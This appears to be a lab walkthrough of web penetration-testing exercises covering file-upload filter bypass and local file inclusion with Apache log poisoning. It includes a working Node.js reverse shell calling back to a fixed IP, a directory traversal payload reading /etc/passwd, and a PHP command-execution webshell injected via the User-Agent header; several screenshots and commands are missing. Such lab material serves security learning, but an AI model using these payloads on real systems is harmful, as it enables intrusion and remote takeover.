
Looking at each of these directories I found that the images native to the website had /content/***.jpg URLs and so this spurred me on to do another scan , this time using the wordlist - all three letters words - which now makes sense to me.

I will examine these in a moment, now I want to look at the site itself (remember to have js files intercepted) ...

We get a response back , and I'm not sure whether or not I should remove this file - but let's have a look:

I keep clicking through until we get to this file, and I click to intercept the response again where we get:

This shows all the tests which happen on the client side, and seeing as it's the final challenge I presume they are all going to be verified on the backend - so a simple removal or commenting out won't cut it. It's pretty quick to do our bit here, I found the magic numbers by going through these tables and converting them to ASCII (I'm sure there's a quicker way...)

These were the letters in uploads.js and so I'll add these hexadecimal characters to the start of the script. Now I've made all the changes I tried uploading it with the filename shell.jpg.php but this failed. Then I tried just shell.jpg which went through. Obviously this means it does some backend logic too as this filtering wasn't seen on the frontend.
I put this example request through burp and then continued to fiddle with it using repeater , making slight changes to the file extension , the MIME-type over and over until I got this combination to apparently work:

Now this is where I had a near mental breakdown , as the file was on the server - I was using the gobuster scan to check that my file had been named to some three-letter combination and saved in content , which it was , but when I clicked it I never got a reverse shell ... Time flew by until I realised it wasn't a PHP server and then I remembered the Remote Code Execution chapter spoke about Django or Node as common examples, and so I grabbed those reverse shells - turns out you can also just name them shell.jpg for Node and it just executes it.
;; node reverse shell, change IP

(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "192.168.33.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
Local File Inclusion (LFI)
Onto our next topic regarding files over a web app pen test, local file inclusion is where the webserver does a poor job of sanitising inputs, particularly inputs which the user gives that are used to search for files on the system. Normally the webserver expects us to just give a name like receipts.txt if we wanted to view some logs of transactions, but remember how in Linux you can use cd ../ to go back one directory, well the same can be done here for Linux webservers:
;; keep fiddling with it until you figure out the directory hierarchy on the server

http://somewebsite.com/?file=../../../etc/passwd
By enumerating the website's parameters and improving our understanding of the functionality of the website we can see if such a vulnerability exists, though few parameters reference files nowadays as it's all about databases...
We'll be using the next room in our mini-series which is all about understanding the basics of LFI through some example webservers. The parameter which lends itself to this type of vulnerability here is page as it is used to access files on the system:

Now for this particular exercise we don't need to do any funky directory traversals with ../../ until we get our answer - it would've allowed just /etc/passwd. But this is bad practice, in the real world when you have the rare opportunity of exploiting an LFI , you will practically always need LFI if you want to access sensitive data as it's unlikely to be in the same directory as the website itself.
Going into the second stage of the walkthrough now, we are asked to go one directory level back to access the file creditcard.

To access the passwd file we'll have to move a few more directories up, just keep trying until you get a response:

I've mentioned that it isn't just the existence of a parameter which gets used for file searching , but that the webserver is so poor at sanitising the input of the user, example PHP webserver code could be:

This doesn't even bother to check the input at all and it just concatenates the string to create a file path , so we can include anything which gets translated into a Linux file path ...

Now onto our last exercise ! Due to the combination of poor sanitisation and file paths, we can inject some code using burp as we make a request which will be noted in the webserver's log file. But as we make the request for the log file itself then that code , which wouldn't ordinarily be executed , is now ran as it is part of the log file itself, meaning we get a webshell at the least.
This is an apache webserver and so logs will typically be in:
/var/log/apache2/

So we can try and make requests which get entries add in one of these - typically access.log.
;; this will be the payload which allows us to evaluate commands, it needs to be read by
;; PHP , so we can put it in the request - in this example the place to put the payload
;; was the user-agent

<?php system($_GET['lfi']); ?>

Now in burp we add this payload in, allowing us to then make requests like this:

Now that we can see the logs reflect our attempts we can just do :
There is a way to grab a reverse shell, see this article.